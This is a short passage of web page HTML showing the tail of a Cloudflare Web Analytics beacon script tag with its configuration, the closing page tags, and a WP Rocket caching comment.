src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769819257 -->